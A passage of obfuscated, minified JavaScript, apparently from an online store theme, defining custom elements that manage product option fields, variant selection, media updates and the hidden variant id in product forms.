_0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const _0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const _0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const _0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const _0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return 